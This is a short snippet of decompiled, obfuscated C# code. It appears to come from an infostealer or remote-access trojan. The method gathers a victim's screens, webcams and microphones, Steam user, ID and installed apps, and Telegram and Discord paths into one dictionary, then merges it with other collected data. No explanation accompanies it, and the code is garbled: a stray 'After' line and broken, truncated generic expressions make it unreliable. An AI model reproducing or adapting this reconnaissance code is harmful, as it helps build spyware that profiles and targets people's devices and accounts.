 // Token: 0x060006FD RID: 1789 RVA: 0x0002A754 File Offset: 0x00028954
[MethodImpl(MethodImplOptions.NoInlining)]
public static Dictionary<string, object> JXjMaTULgr()
After
{
while (false)
{
object obj = null[0];
}
IEnumerable<KeyValuePair<string, object>> first = MPIbYSxPADYSU70TOgZ.Piu00Jj6m4();
Dictionary<string, object> dictionary = new Dictionary<string, object>();
dictionary["Screens"] = BUiDhU29CSjBBVdEAt0.mXxE7gY25v();
dictionary["Webcams"] = BUiDhU29CSjBBVdEAt0.yHsRzBJ3aD();
dictionary["Microphones"] = BUiDhU29CSjBBVdEAt0.vV7E9fL83E();
dictionary["SteamPath"] = BUiDhU29CSjBBVdEAt0.QKcE6clGQa();
dictionary["SteamLang"] = BUiDhU29CSjBBVdEAt0.u8UEciqbUp();
dictionary["SteamUser"] = BUiDhU29CSjBBVdEAt0.lNrEEYGKIS();
dictionary["SteamUserID"] = BUiDhU29CSjBBVdEAt0.IscEKqEDVx();
dictionary["SteamApps"] = BUiDhU29CSjBBVdEAt0.k23EMs3DmC();
dictionary["TelegramPath"] = BUiDhU29CSjBBVdEAt0.dTGEk3Vdsr();
dictionary["DiscordPath"] = BUiDhU29CSjBBVdEAt0.baXER4UBBO();
dictionary["FrameworkVersion"] = MPIbYSxPADYSU70TOgZ.w4V0680ghu("FrameworkVersion");
dictionary["Path"] = Path.GetDirectoryName(p5xNVC2Oo937iF5YDad.XmxkQoA1y2);
return first.Concat(dictionary).GroupBy(new Func<KeyValuePair<string, object>, string>(LkDLi4xv4mhxIBgjCpB.hZ7F9Yxt1XNRO1CxHZh.
Func<IGrouping<string, KeyValuePair<string, object>>, string>(LkDLi4xv4mhxIBgjCpB.hZ7F9Yxt1XNRO1CxHZh.pFDMOAd5q6.uv4Mf1HuPC),
object>>, object>(LkDLi4xv4mhxIBgjCpB.hZ7F9Yxt1XNRO1CxHZh.pFDMOAd5q6.V53MYvsXqN));
}